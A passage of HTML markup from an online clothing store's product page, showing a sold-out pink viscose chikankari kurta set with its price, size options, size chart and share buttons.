loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="pink-inara-viscose-chikankari-straight-kurta-set" id="product-template--20167074054315__main-7269838225579-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Pink Inara Viscose Chikankari Straight Kurta Set</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7269838225579" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623745822891"><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">INRAOPK44</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-main-7269838225579-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623745822891,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"INRAOPK44","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":false,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - 2XL","public_title":"2XL","options":["2XL"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1--value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--5" value="557519503531" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-main-7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option selected="selected" disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745822891">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" share-title="Pink Inara Viscose Chikankari Straight Kurta Set" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

